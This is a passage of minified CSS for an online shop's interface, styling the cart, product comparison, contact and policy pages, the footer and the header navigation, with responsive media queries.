auto;align-items:flex-start;margin-left:12px;font-size:.5rem;color:#bdbdbd;cursor:pointer}.cart-product-item-row1__remove-button-wrapper:hover{color:#9e9e9e}.cart-product-item-row2{display:flex;flex-direction:row;flex:0 1 auto;align-items:center}.cart-product-item-row2__quantity-wrapper{display:flex;flex-direction:row;flex:0 1 auto;align-items:center}.cart-product-item-row2__price-wrapper{display:flex;flex-direction:row;flex:1 1 auto;align-items:center;justify-content:flex-end;font-weight:bold;font-size:1.3rem}.cart-main-content__quantity-counter{display:flex;flex-direction:column;flex:0 1 auto}.cart-main-content__quantity-counter__title{font-weight:bold}.cart-main-content__quantity-counter__buttons-wrapper{display:flex;flex-direction:row;flex:0 1 auto;justify-content:center;align-items:center}.cart-main-content__quantity-counter__minus-btn{cursor:pointer;color:var(--base-grey-text-color);font-size:.5rem;outline:0;border:none;background:none}.cart-main-content__quantity-counter__minus-btn:focus{outline:0}.cart-main-content__quantity-counter__minus-btn--active{color:var(--base-dark-grey-text-color)}.cart-main-content__quantity-counter__quantity{margin:0 12px;font-size:1.1rem;font-weight:bold}.cart-main-content__quantity-counter__plus-btn{cursor:pointer;color:var(--base-grey-text-color);font-size:.5rem;outline:0;border:none;background:none}.cart-main-content__quantity-counter__plus-btn:focus{outline:0}.cart-main-content__quantity-counter__plus-btn--active{color:var(--base-dark-grey-text-color)}.cart-main-content__message-wrapper{display:flex;flex-direction:column;flex:0 1 auto}.cart-main-content__message-title{display:flex;flex-direction:row;flex:0 1 auto;margin-bottom:12px}.cart-main-content__message-title__icon{display:flex;flex-direction:row;flex:0 1 auto;font-size:.5rem;color:var(--base-accent-color);margin-right:12px}.cart-main-content__message-title__title{display:flex;flex-direction:row;flex:0 1 auto;color:var(--base-accent-color);font-weight:bold}.cart-main-content__message-textarea{width:100%;border:3px solid var(--base-background-color);min-height:150px}.cart-main-content__message-textarea:focus{outline:none;border:3px solid var(--base-accent-color)}.cart-main-content_errormessage{width:100%;display:block;margin-top:.25rem;font-size:80%;font-style:italic;color:#dc3545}.cart-main-content__total__hr{width:100%;border-top:3px solid var(--base-background-color);margin:12px 0}.cart-main-content__total-container{display:flex;flex-direction:row;flex:0 1 auto;width:100%;justify-content:flex-end}.cart-main-content__total-wrapper{position:relative;display:flex;flex-direction:column;flex:0 1 auto;width:100%}.cart-main-content__total-wrapper__spinner-wrapper{position:absolute;top:0;bottom:0;left:0;right:0;display:flex;flex-direction:row;flex:0 1 auto;justify-content:center;align-items:center;z-index:3;background-color:rgba(255,255,255,.8)}.cart-main-content__total-wrapper__products-total{display:flex;flex-direction:row;flex:0 1 auto;justify-content:center;align-items:center}.cart-main-content__total-wrapper__products-total__title{display:flex;flex-direction:row;flex:1 1 auto;font-weight:bolder}.cart-main-content__total-wrapper__products-total__amount{font-weight:bolder}.cart-main-content__total-wrapper__shipment-total{display:flex;flex-direction:row;flex:0 1 auto;justify-content:center;align-items:center}.cart-main-content__total-wrapper__shipment-total__title{display:flex;flex-direction:row;flex:1 1 auto;font-weight:bolder}.cart-main-content__total-wrapper__shipment-total__amount{font-weight:bolder}.cart-main-content__total-wrapper__final-total{display:flex;flex-direction:row;flex:0 1 auto;justify-content:center;align-items:center}.cart-main-content__total-wrapper__final-total__title{display:flex;flex-direction:row;flex:1 1 auto;font-weight:bolder;font-size:1rem}.cart-main-content__total-wrapper__final-total__amount{font-weight:bolder;font-size:1.2rem;color:var(--base-primary-color)}.cart-main-content__checkout-button-wrapper{display:flex;flex-direction:row;flex:0 1 auto;width:100%;justify-content:center;align-items:center;margin:12px 0 24px 0}.cart-main-content__checkout-button{display:flex;flex-direction:row;flex:0 1 auto;font-weight:bold;color:#fff;padding:6px 12px;border:none;background-color:var(--base-primary-color)}.cart-main-content__checkout-button[disabled]{background-color:var(--base-disabled-color)}@media all and (min-width:750px){.cart-main-content{margin:0 32px}.cart-main-content__title{font-size:2rem}.cart-main-content__quantity-wrapper__title{font-size:1.1rem}.cart-main-content__quantity-wrapper__quantity{font-size:1.3rem}.cart-main-content__total-wrapper{flex-direction:column;width:400px}.cart-main-content__checkout-button-wrapper{display:flex;flex-direction:row;flex:0 1 auto;width:100%;justify-content:flex-end}.cart-product-item-wrapper{display:flex;flex-direction:column;flex:0 1 auto;border:3px solid var(--base-background-color);padding:12px;width:48%;margin-right:4%;margin-bottom:12px}.cart-product-item-wrapper:nth-child(2n){margin-right:0}}@media all and (min-width:1000px){.cart-main-content__total-wrapper{flex-direction:column;width:600px}.cart-product-item-row1__remove-button-wrapper{margin-left:24px}.cart-product-item-wrapper{display:flex;flex-direction:column;flex:0 1 auto;border:3px solid var(--base-background-color);padding:12px;width:48%;margin-right:4%;margin-bottom:12px}.cart-product-item-wrapper:nth-child(2n){margin-right:0}}@media all and (min-width:1200px){.cart-main-content__total-wrapper__products-total__title{font-size:1.1rem}.cart-main-content__total-wrapper__products-total__amount{font-size:1.1rem}.cart-main-content__total-wrapper__shipment-total__title{font-size:1.1rem}.cart-main-content__total-wrapper__shipment-total__amount{font-size:1.1rem}.cart-main-content__total-wrapper__final-total__title{font-size:1.1rem}.cart-main-content__total-wrapper__final-total__amount{font-size:1.3rem}.cart-product-item-wrapper{display:flex;flex-direction:column;flex:0 1 auto;border:3px solid var(--base-background-color);padding:12px;width:32%;margin-right:2%;margin-bottom:12px}.cart-product-item-wrapper:nth-child(2n){margin-right:2%}.cart-product-item-wrapper:nth-child(3n){margin-right:0}}.flex-container{display:flex;flex-direction:row}.comparison-container-empty{display:flex;flex-direction:row;flex:0 1 auto;justify-content:center;align-items:center;width:100%;padding:12px;margin:20px 12px 500px 12px}.compare-contatent{overflow:hidden;width:1200px;height:100%;background-color:#fff;padding:0 12px}.flex-item-container{display:flex;flex-direction:column;width:200px;min-width:200px !important;border-radius:5px;border:2px solid var(--base-grey-text-color);margin:20px 5px 20px 5px}.picture-name-container{display:flex;flex-direction:column}.picture-name-container img{padding-bottom:10px;width:100%}.compare-item-name{padding-bottom:5px}.description-container{height:150px;overflow:hidden;border-top:2px solid var(--base-grey-text-color);border-bottom:2px solid var(--base-grey-text-color);border-collapse:collapse;padding:5px}.product-with-discount-container{height:70px;overflow:hidden;padding:5px;text-align:center}.is-supply{margin-top:auto;text-align:center}.button-add-to-cart{display:flex;flex-direction:row;flex:0 1 auto;outline:0;border:none;padding:6px 12px;font-weight:bold;color:#fff;background-color:var(--base-primary-color);margin-left:5px;border-radius:5px;border:2px solid var(--base-primary-color);transition:color .5s}.button-add-to-cart:hover{color:var(--base-primary-color);background-color:transparent}.buttons-comparison{display:flex;flex-direction:row;justify-content:center;padding:5px}.product-prices-original{font-size:.875rem;color:var(--products-item-price-text-color);text-decoration:line-through}.new-price{margin:6px 0;white-space:nowrap;font-size:1rem;line-height:1rem;color:#f00;font-weight:bold}.product-prices-original-no-dc{font-size:.875rem;color:var(--products-item-price-text-color)}.products-new-price-ribon-wrapper{width:74px;height:69px;overflow:hidden;position:relative;margin:0 118px 0;bottom:54px}.products-new-price-ribbon-red{font:bold 15px Sans-Serif;color:#fff;text-align:center;text-shadow:rgba(255,255,255,.5) 0 1px 0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);position:relative;padding:2px 0;left:-7px;top:6px;width:131px;background-color:#ea181e;background-image:-webkit-gradient(linear,left top,left bottom,from(#ea181e),to(#b90005));background-image:-webkit-linear-gradient(top,#ea181e,#b90005);background-image:-moz-linear-gradient(top,#bfdc7a,#8ebf45);background-image:-ms-linear-gradient(top,#bfdc7a,#8ebf45);background-image:-o-linear-gradient(top,#bfdc7a,#8ebf45);color:#fff;-webkit-box-shadow:0 0 3px rgba(0,0,0,.3);-moz-box-shadow:0 0 3px rgba(0,0,0,.3);box-shadow:0 0 3px rgba(0,0,0,.3)}.products-new-price-ribbon-red:before,.products-new-price-ribbon-red:after{content:"";border-top:3px solid #b90005;border-left:3px solid transparent;border-right:3px solid transparent;position:absolute;bottom:-3px}.products-new-price-ribbon-red:before{left:0}.products-new-price-ribbon-red:after{right:0}@media only screen and (max-width:865px){.flex-container{overflow-x:scroll}}.aboutus-main-content{display:flex;flex-direction:column;flex:0 1 auto;margin:12px}.aboutus-main-content-info{display:flex;flex-direction:column;flex:0 1 auto;margin:12px 0}.aboutus-main-content-info_title{color:var(--base-accent-color);font-weight:bold;font-size:1.3rem}.contact-main-content{display:flex;flex-direction:row;flex-wrap:wrap;margin:12px}.contact-main-content-shop-info{display:flex;flex-direction:column;flex:0 1 auto;margin:12px 0}.contact-main-content-shop-info__title{color:var(--base-accent-color);font-weight:bold;font-size:1.3rem}.contact-main-content-shop-info__shop-wrapper{display:flex;flex-direction:column;flex:0 1 auto}.contact-main-content-shop-info__shop-wrapper__contact-info-container{display:flex;flex-direction:column;flex:0 1 auto;margin:12px 0}.contact-main-content-shop-info__shop-wrapper__contact-info__title{font-weight:bold;font-size:1rem;word-break:break-word;max-width:200px}.contact-main-content-shop-info__shop-wrapper__contact-info__info-wrapper{display:flex;flex-direction:column;flex:0 1 auto}.contact-main-content-shop-info__shop-wrapper__contact-info__info-wrapper-line{font-size:.875rem;color:var(--base-grey-text-color)}.contact-main-content-shop-info__shop-wrapper__working-hours-wrapper{display:flex;flex-direction:column;flex:0 1 auto;margin:12px 0}.contact-main-content-shop-info__shop-wrapper__working-hours__title{font-weight:bold;font-size:1rem}.contact-main-content-shop-info__shop-wrapper__working-hours__info-wrapper{display:flex;flex-direction:column;flex:0 1 auto}.contact-main-content-shop-info__shop-wrapper__working-hours__info-wrapper-line{font-size:.875rem;color:var(--base-grey-text-color)}.contact-main-content-contact-form{display:flex;flex-direction:column;flex:0 1 100%;margin:12px 0}.contact-main-content-contact-form__title{color:var(--base-accent-color);font-weight:bold;font-size:1.3rem}.contact-main-content-contact-form__form-wrapper{display:flex;flex-direction:column;flex:0 1 auto;margin:12px 0}.contact-main-content-contact-form__form{display:flex;flex-direction:column;flex:0 1 auto;align-items:flex-end}.contact-main-content-contact-form__form-wrapper input,.contact-main-content-contact-form__form-wrapper textarea{width:100%;margin-bottom:6px}.contact-main-content-contact-form__form-wrapper input[type=submit]{background-color:var(--base-primary-color);color:#fff;font-weight:bold;margin-top:6px}.additional_contact_info-carosel{display:flex;margin-top:25px;margin-bottom:auto;margin-left:auto;margin-right:auto;position:relative}.additional_contact_info{display:flex;width:650px;margin-top:20px;margin-bottom:auto;height:400px;margin-left:10px;position:relative}.flex-breaker{height:0;flex-basis:100%}.google-embeded-iframe{display:flex;width:100%}.contact-send-qustion{border:2px solid var(--base-primary-color) !important;transition:color .5s !important}.contact-send-qustion:hover{background-color:transparent !important;color:var(--base-primary-color) !important}.contact-main-content-web-officer{display:flex;flex-direction:column;flex:0 1 auto;margin:12px 0}.contact-main-content-web-officer__title{color:var(--base-accent-color);font-weight:bold;font-size:1.6rem}.contact-main-content-web-officer-wrapper{display:flex;flex-direction:column;flex:0 1 auto}.contact-main-content-web-officer-wrapper__contact-info-container{display:flex;flex-direction:column;flex:0 1 auto;margin:12px 0}.contact-main-content-web-officer-wrapper__contact-info__title{font-weight:bold;font-size:1rem}.contact-main-content-web-officer-wrapper__contact-info__info-wrapper{display:flex;flex-direction:column;flex:0 1 auto}.contact-main-content-web-officer-wrapper__contact-info__info-wrapper-line{font-size:.875rem;color:var(--base-grey-text-color)}@media all and (min-width:750px){.contact-main-content{margin:12px 24px}.contact-main-content-shop-info__shop-wrapper{display:flex;flex-direction:row;flex:0 1 auto}.contact-main-content-shop-info__shop-wrapper__working-hours-wrapper{margin:12px 24px}}@media all and (min-width:1200px){.contact-main-content{margin:12px 48px}.contact-main-content-shop-info__title{font-size:1.6rem}.contact-main-content-contact-form__title{font-size:1.6rem}.contact-main-content-contact-form__form-wrapper input[type=submit]{width:auto}}.shoppingpolicy-main-content{display:flex;flex-direction:column;flex:0 1 auto;margin:12px}.shoppingpolicy-main-content-info{display:flex;flex-direction:column;flex:0 1 auto;margin:12px 0}.shoppingpolicy-main-content-info_title{color:var(--base-primary-color);font-weight:bold;font-size:1.5rem}.shoppingpolicy-main-content-header{color:var(--base-primary-color);font-weight:bold;font-size:1.1rem;margin-bottom:8px}.footer-container{display:flex;flex-direction:column;flex:0 1 auto;justify-content:center}.footer-main-row{display:flex;flex-direction:row;flex:0 1 auto;justify-content:center;background-color:var(--base-primary-color)}.footer-main-row-size-wrapper{display:flex;flex-direction:column;flex:0 1 auto;align-items:center;width:100%;height:100%;padding:0 28px}.footer-main-row-first-section{display:flex;flex-direction:column;flex:0 1 auto;width:100%;align-items:flex-start;padding:18px 12px;color:#fff}.footer-main-row-first-section__shop-info{margin-bottom:18px}.footer-main-row-first-section__shop-info__title{margin-bottom:6px}.footer-main-row-first-section__shop-info__description{font-size:.75rem}.footer-main-row-first-section__working-hours__title{margin-bottom:6px}.footer-main-row-first-section__working-hours__description{font-size:.75rem}.footer-main-row-second-section{display:flex;flex-direction:column;flex:0 1 auto;width:100%;align-items:flex-start;padding:18px 12px;color:#fff}.footer-main-row-second-section__shop-info{margin-bottom:18px}.footer-main-row-second-section__shop-info__title{margin-bottom:6px}.footer-main-row-second-section__shop-info__description{font-size:.75rem}.footer-main-row-second-section__working-hours__title{margin-bottom:6px}.footer-main-row-second-section__working-hours__description{font-size:.75rem}.footer-main-row-third-section{display:flex;flex-direction:column;flex:0 1 auto;width:100%;align-items:flex-start;padding:18px 12px;color:#fff}.footer-main-row-third-section__title{margin-bottom:6px}.footer-main-row-third-section__description-list{margin:0;padding:0;list-style:none}.footer-main-row-third-section__description-list-item-link{color:inherit;font-size:.75rem}.footer-main-row-fourth-section{display:flex;flex-direction:column;flex:0 1 auto;width:100%;align-items:flex-start;padding:18px 12px;color:#fff}.footer-main-row-fourth-section__title{margin-bottom:6px}.footer-main-row-fourth-section__description-list{margin:0;padding:0;list-style:none}.footer-main-row-fourth-section__description-list-item-link{color:inherit;font-size:.75rem}.footer-main-row-fifth-section{display:flex;flex-direction:column;flex:0 1 auto;width:100%;align-items:center;padding:18px 12px;color:#fff}.footer-main-row__social_network_links{display:flex;flex-direction:row;flex:0 1 auto;align-items:center}.footer-main-row-icon{font-size:.5rem;margin-right:12px;color:#fff}.footer-main-row-icon-anchor{text-decoration:none;cursor:pointer;color:inherit}.footer-main-row-icon-anchor:hover{color:#e0e0e0}.footer-main-row__social_network_links__linkedin{display:none}.footer-sub-row{display:flex;flex-direction:row;flex:0 1 auto;justify-content:center;height:70px;background-color:var(--footer-sub-row-color)}.footer-sub-row-size-wrapper{display:flex;flex-direction:row;flex:0 1 auto;align-items:center;justify-content:center;width:100%;height:100%;padding:0 12px;color:#f5f5f5;font-size:.875rem}@media all and (min-width:600px){.footer-main-row-size-wrapper{display:flex;flex-direction:row;flex-wrap:wrap;flex:0 1 auto;width:100%;padding:28px}.footer-main-row-first-section{display:flex;flex-direction:column;flex:0 1 50%;min-width:50%;align-items:flex-start;padding:18px 12px;color:#fff}.footer-main-row-second-section{display:flex;flex-direction:column;flex:0 1 50%;min-width:50%;align-items:flex-start;padding:18px 12px;color:#fff}.footer-main-row-third-section{display:flex;flex-direction:column;flex:0 1 50%;min-width:50%;align-items:flex-start;padding:18px 12px;color:#fff}.footer-main-row-fourth-section{display:flex;flex-direction:column;flex:0 1 50%;min-width:50%;align-items:flex-start;padding:18px 12px;color:#fff}.footer-main-row-fifth-section{display:flex;flex-direction:column;flex:0 1 100%;min-width:100%;align-items:center;justify-content:flex-end;padding:18px 12px;color:#fff}}@media all and (min-width:1200px){.footer-main-row-size-wrapper{display:flex;flex-direction:row;flex:0 1 auto;flex-wrap:nowrap;align-items:flex-start;width:1200px;height:280px;padding:28px}.footer-main-row-first-section{display:flex;flex-direction:column;flex:0 1 auto;min-width:20%;align-items:flex-start;padding:18px 12px;color:#fff}.footer-main-row-second-section{display:flex;flex-direction:column;flex:0 1 auto;min-width:20%;align-items:flex-start;padding:18px 12px;color:#fff}.footer-main-row-third-section{display:flex;flex-direction:column;flex:0 1 auto;min-width:20%;align-items:flex-start;padding:18px 12px;color:#fff}.footer-main-row-fourth-section{display:flex;flex-direction:column;flex:0 1 auto;min-width:20%;align-items:flex-start;padding:18px 12px;color:#fff}.footer-main-row-fifth-section{display:flex;flex-direction:column;flex:0 1 100%;min-width:20%;height:100%;align-items:center;justify-content:flex-end;padding:18px 12px;color:#fff}.footer-sub-row-size-wrapper{width:1200px}.footer-sub-row-size-wrapper img{border-radius:5%;padding:3px 3px 3px 4px}}#btn-GoToTop{position:fixed;display:none;z-index:99;width:55px;cursor:pointer;text-align:center;inset:auto 0 0 auto}.fa-angle-double-up{font-size:25px}#button-styling{padding:18.6667px 4.66667px 4.66667px 18.6667px;position:relative;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transition:all .3s ease 0s;cursor:pointer;border-radius:100px 0 0;top:0;backface-visibility:hidden;background-color:var(--base-accent-color);color:#fff;margin-right:0;margin-bottom:0;border:2px solid var(--base-accent-color);transition:color .5s}#button-styling:hover{color:var(--base-accent-color);background-color:transparent}.header-sub-row__cart-icon{position:relative;display:inline-block}.header-sub-row__cart-icon .tooltiptext{visibility:hidden;font-size:16px;width:100px;background-color:#343a40;color:#fff;text-align:center;border-radius:6px;padding:5px 0;position:absolute;z-index:1;top:150%;left:95%;margin-left:-60px}.header-sub-row__cart-icon .tooltiptext::after{content:" ";position:absolute;bottom:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #343a40 transparent}.header-sub-row__cart-icon:hover .tooltiptext{visibility:visible}.header-container{width:100%;background-color:#fff;box-shadow:0 3px 8px rgba(0,0,0,.26);position:relative;z-index:var(--header-container-z-index)}.sticky{position:fixed;top:0;width:100%}.header-first-row{display:flex;flex-direction:row;flex:0 1 auto;justify-content:center;height:40px;background-color:var(--base-primary-color)}.header-first-row-size-wrapper{width:100%;height:100%;display:flex;flex-direction:row;flex:0 1 auto;align-items:center;padding:0 12px;color:#fff}.header-main-row{display:flex;flex-direction:row;flex:0 1 auto;justify-content:center;height:80px;width:100%;border-bottom:1px solid #bdbdbd}.header-main-row-size-wrapper{width:100%;height:100%;display:flex;flex-direction:row;flex:0 1 auto;align-items:center;padding:0 12px}.header-main-row__burger_icon_navigation{font-size:.5rem;margin-right:12px;color:#424242;cursor:pointer}.header-main-row__logo{height:auto;width:auto;max-height:70px;max-width:150px}.header-main-row__logo img{height:auto;width:auto;max-height:70px;max-width:150px}.header-main-row__spacer{display:flex;flex-direction:row;flex:1 1 auto}.header-main-row-icon{font-size:.5rem;margin-left:12px;color:#424242}.header-main-row__language_chooser__desktop{display:none;margin-right:18px}.header-main-row__language_chooser__desktop__item{margin:0 6px;color:#bdbdbd;border-bottom:3px solid transparent;transition:all .3s ease}.header-main-row__language_chooser__desktop__item a{color:inherit;text-decoration:none}.header-main-row__language_chooser__desktop__item--active{color:#212121;border-bottom:3px solid var(--base-accent-color)}.header-main-row__language_chooser__desktop__item--active a{color:#212121}.header-main-row__language_chooser__mobile{position:relative;width:40px;height:40px}.header-main-row__language_chooser__mobile__selected-item{display:none;cursor:pointer;padding:6px;border-radius:3px}.header-main-row__language_chooser__mobile__selected-item--visible{display:flex;flex-direction:column;flex:0 1 auto;justify-content:center;align-items:center}.header-main-row__language_chooser__mobile__selected-item:hover,.header-main-row__language_chooser__mobile__selected-item:active{background-color:#f5f5f5}.header-main-row__language_chooser__mobile__selected-item-underline{height:3px;width:100%;background-color:var(--base-accent-color);margin:0}.header-main-row__language_chooser__mobile__popup{display:none;width:50px;padding:5px}.header-main-row__language_chooser__mobile__popup--opened{position:absolute;top:0;left:0;right:0;display:flex;flex-direction:column;flex:0 1 auto;align-items:center;background-color:#fff;box-shadow:0 3px 8px rgba(0,0,0,.26);z-index:3}.header-main-row__language_chooser__mobile__item{width:24px;height:24px;margin:3px 0}.header-main-row__language_chooser__mobile__item a{color:#000}.header-main-row__navigation{display:none}.header-main-row__navigation-list{display:flex;flex-direction:row;flex:0 1 auto;align-items:center;list-style:none;margin:0;padding:0}.header-main-row__navigation-list-item{margin:0 6px;padding:6px}.header-main-row__navigation-list-item-anchor,.header-main-row__navigation-list-item-anchor:hover{color:inherit;text-decoration:none}.header-main-row__navigation-list-item__sign-in-link,.header-main-row__navigation-list-item__sign-in-link:hover{color:var(--base-accent-color)}.header-main-row__navigation-list-item-anchor--active,.header-main-row__navigation-list-item-anchor--active:hover{color:var(--base-primary-color)}.header-main-row__account-icon-wrapper{position:relative;display:flex;flex-direction:row;flex:0 1 auto}.header-main-row__mobile-account-icon__not-signed-in{position:relative;display:flex;flex-direction:column;flex:0 1 auto}.header-main-row__mobile-account-icon__not-signed-in a{position:relative;display:flex;flex-direction:column;flex:0 1 auto;color:var(--base-dark-icon-color)}.header-main-row__mobile-account-icon-wrapper{position:relative;display:flex;flex-direction:column;flex:0 1 auto}.header-main-row__account-icon{display:flex;flex-direction:row;flex:0 1 auto}.header-main-row__account-icon-popup-wrapper{display:none}.header-main-row__account-icon-popup-wrapper--opened{display:flex;flex-direction:column;flex:0 1 auto;position:absolute;top:0;right:0;width:200px;background-color:#fff;box-shadow:0 3px 8px rgba(0,0,0,.26);border-radius:3px;z-index:var(--header-account-popup-z-index)}.header-main-row__account-icon-popup__user-info-wrapper{display:flex;flex-direction:column;flex:0 1 auto;border-bottom:1px solid #e0e0e0;padding:8px}.header-main-row__account-icon-popup__user-info__name{display:flex;flex-direction:row;flex:0 1 auto;justify-content:center;align-items:center;font-weight:bold;color:#333}.header-main-row__account-icon-popup__user-info__email{display:flex;flex-direction:row;flex:0 1 auto;justify-content:center;align-items:center;color:#666}.header-main-row__account-icon-popup__profile-wrapper{display:flex;flex-direction:row;flex:0 1 auto;justify-content:center;align-items:center;border-bottom:1px solid #e0e0e0;color:var(--base-accent-color);padding:8px}.header-main-row__account-icon-popup__profile-wrapper a,.header-main-row__account-icon-popup__profile-wrapper a:focus,.header-main-row__account-icon-popup__profile-wrapper a:visited{color:var(--base-accent-color);text-decoration:none}.header-main-row__account-icon-popup__signout-wrapper{display:flex;flex-direction:row;flex:0 1 auto;justify-content:center;align-items:center;color:var(--base-accent-color);padding:8px}.header-main-row__account-icon-popup__signout-wrapper button{color:var(--base-accent-color);background:none;border:none;outline:none}.carousel-header,.carousel-hover-header{width:300px !important;height:277px !important}.PC-wrapper-for-position-absolute{position:relative}ul li.PC-wrapper-for-position-absolute:hover{padding-bottom:20px}ul.PC-products-hover-dropdown-content{background:#fff;border-radius:5px;visibility:hidden;opacity:0;transition:visibility 0s,opacity .5s ease;position:absolute;z-index:1;list-style:none;width:1200px;padding:10px 0 10px 10px;right:-383px;box-shadow:3px 3px 0 #666;margin-top:10px;border:1px solid var(--base-grey-text-color)}ul li.PC-wrapper-for-position-absolute:hover ul.PC-products-hover-dropdown-content{display:flex;visibility:visible;opacity:1}li.PC-products-hover-dropdown-content__inside-menu{padding:0 10px 0 0;text-align:left;width:200px}.underline-animation{display:inline-block}.underline-animation::after{content:'';width:0;height:1.5px;display:block;background:var(--base-accent-color);transition:400ms}.underline-animation:hover::after{width:100%}.underline-animation:hover{color:var(--base-primary-color);cursor:pointer}.PC-hover-color-accent{max-width:180px;text-align:center}.border-chan{border:1px solid #000;border-top:none;border-radius:5px}.box-animation{width:auto;height:auto;padding:5px;position:relative;background-color:transparent;outline:none;border:none;text-align:center;transition:background-color .6s;border-radius:5px}.box-animation:hover{cursor:pointer;color:var(--base-primary-color);background-color:#eee}.box-animation::before{position:absolute;content:'';height:0;width:0;border:1.5px solid transparent;bottom:0;left:0;box-sizing:border-box}.box-animation::after{position:absolute;content:'';height:0;width:0;border:1.5px solid transparent;bottom:0;right:0;box-sizing:border-box}.box-animation:hover::before{height:100%;width:100%;border:2px solid var(--base-accent-color);border-radius:5px;border-right:none;border-bottom:none;transition:height .2s linear,width .2s linear .2s}.box-animation:hover::after{height:100%;width:100%;border:2px solid var(--base-accent-color);border-radius:5px;border-left:none;border-top:none;transition:height .2s linear,width .2s linear .2s}.PC-products-hover-dropdown-content__inside-menu-subgroup-items{margin:2px 2px 2px 2px;max-height:45px;overflow:hidden}.PC-wrapper-product-dropdown-items:hover{cursor:pointer;color:var(--base-accent-color)}.PC-wrapper-product-dropdown-items{display:flex;align-items:center;justify-content:space-between}.PC-wrapper-for-position-absolute-for-submenu{display:block;margin:auto 10px auto auto}.MOBILE-header-wrapper-dropdown-products{justify-content:space-between;display:flex;align-items:center;padding-right:5px}.MOBILE-products-dropdown-content{display:none;list-style:none;flex-direction:column;padding:0 5px 0 30px}.MOBILE-products-dropdown-content:hover{cursor:pointer}.MOBILE-products-dropdown-content__inside-menu{display:flex;justify-content:space-between;flex-direction:column}.MOBILE-products-dropdown-content__inside-menu-item{padding:10px 0 5px 0;display:flex;align-items:center;justify-content:space-between}.MOBILE-products-dropdown-content__inside-menu-subgroup-wrapper{display:none}.MOBILE-products-dropdown-content__inside-menu-subgroup{list-style:none}ul.MOBILE-products-dropdown-content__inside-menu-subgroup{cursor:pointer;float:left;padding:10px 5px 10px 10px}.MOBILE-products-dropdown-content__inside-menu-subgroup-items{padding:5px 0 5px 0}.MOBILE-products-dropdown-content__inside-menu-subgroup-items:hover{color:var(--base-primary-color)}.header-sub-row{display:flex;flex-direction:row;flex:0 1 auto;justify-content:center;height:50px;width:100%}.header-sub-row-size-wrapper{position:relative;width:100%;height:100%;display:flex;flex-direction:row;flex:0 1 auto;align-items:center;padding:0 12px}.header-sub-row-container-wrapper{display:flex;flex-direction:row;flex:0 1 auto;align-items:center;width:100%;height:100%}.header-sub-row-icon{display:flex;flex-direction:row;flex:0 1 auto;align-items:center;justify-content:center;font-size:.5rem;margin-right:12px;color:#424242}a.header-sub-row-icon-anchor{text-decoration:none;cursor:pointer;color:inherit}.header-sub-row__social_network_links{display:flex;flex-direction:row;flex:0 1 auto;align-items:center}.header-sub-row__social_network_links__facebook a:hover{color:#4267b2}.header-sub-row__social_network_links__youtube a:hover{color:#f00}.header-sub-row__social_network_links__instagram a:hover{color:#c13584}.header-sub-row__social_network_links__linkedin{display:none}.header-sub-row__spacer{display:flex;flex-direction:row;flex:1 1 auto}.header-sub-row__desktop-search{display:none;height:30px}.header-sub-row__mobile-search{display:none}.header-sub-row__mobile-search--opened{position:absolute;top:0;bottom:0;left:0;right:0;z-index:var(--header-mobile-search-z-index);display:flex;flex-direction:row;flex:0 1 100%;align-items:center;justify-content:center;background-color:#fff;margin:6px}.header-sub-row__mobile-search__input-wrapper{display:flex;flex-direction:row;flex:1 1 auto;position:relative;margin:0 6px;border-bottom:1px solid #424242}.header-sub-row__mobile-search__input-wrapper input{width:100%;border:none}.header-sub-row__mobile-search__input-wrapper input:focus{outline:none}.header-sub-row__mobile-search-autocomplete-popup{position:absolute;top:28px;left:0;right:0;z-index:3;background-color:#fff;box-shadow:0 3px 8px rgba(0,0,0,.26);border-radius:0 0 3px 3px}.header-sub-row__mobile-search-autocomplete-popup__list{margin:0;padding:0;list-style:none}.header-sub-row__mobile-search-autocomplete-popup__list-item{display:flex;flex-direction:row;flex:0 1 auto;align-items:center;height:40px;width:100%;padding:6px 12px;border-bottom:1px solid #ccc;cursor:pointer}.header-sub-row__mobile-search-autocomplete-popup__list-item:last-child{border-bottom:none}.header-sub-row__mobile-search-autocomplete-popup__list-item:hover,.header-sub-row__mobile-search-autocomplete-popup__list-item:active{background-color:#f5f5f5}.header-sub-row__mobile-search-icon__search-closer{font-size:.5rem;margin-left:6px;color:#424242}.header-sub-row__mobile-search-icon__search-button{font-size:.5rem;margin-right:6px;color:#424242}.header-sub-row__cart{display:flex;flex-direction:row;flex:0 1 auto;margin:0;cursor:pointer}.header-sub-row__cart a{display:flex;flex-direction:row;flex:0 1 auto;color:inherit;text-decoration:none}.header-sub-row__cart-icon{margin-right:3px}.header-sub-row__cart-items-notification{display:flex;flex-direction:row;flex:0 1 auto;justify-content:center;align-items:center;width:24px;height:24px;border-radius:50%;font-weight:bold;color:#fff;font-size:.875rem;background-color:var(--base-primary-color)}.header-nav-fly-out-container{position:fixed;top:0;left:0;bottom:0;width:0;height:100vh;background-color:transparent;border:none;z-index:var(--header-nav-flyout-container-z-index)}.header-nav-fly-out-container--visible{display:block}.header-nav-fly-out-overlay{display:none;position:relative;width:100vw;height:100vh;opacity:.6;background-color:#212121;z-index:var(--header-nav-flyout-overlay-z-index)}.header-nav-fly-out-overlay--visible{display:block}.header-nav-fly-out-nav-wrapper{visibility:hidden;display:flex;flex-direction:column;flex:1 1 auto;position:absolute;top:0;left:0;bottom:0;width:250px;background-color:#fff;border:none;z-index:var(--header-nav-flyout-wrapper-z-index);transition:all .3s ease;transform:translateX(-250px)}.header-nav-fly-out-nav-wrapper--visible{visibility:visible}.header-nav-fly-out-nav-wrapper--opened{transform:translateX(0);box-shadow:0 0 8px rgba(0,0,0,.26)}.header-nav-fly-out-nav-header{display:flex;flex-direction:row;flex:0 1 auto;align-items:center;height:80px;width:100%;border-bottom:1px solid #bdbdbd;padding:0 12px}.header-nav-fly-out-nav-header__burger_icon_navigation{font-size:.5rem;margin-right:12px;color:#424242;cursor:pointer}.header-nav-fly-out-nav-header__logo{height:auto;width:auto;max-height:70px;max-width:150px}.header-nav-fly-out-nav-header__logo img{height:auto;width:auto;max-height:70px;max-width:150px}.header-nav-fly-out-nav-header__nav-list{display:flex;flex-direction:column;flex:1 1 auto;overflow-x:hidden;overflow-y:auto}.header-nav-fly-out-nav-header__nav-list a{color:inherit;text-decoration:none}.header-nav-fly-out-nav-header__nav-item{display:flex;flex-direction:row;flex:0 1 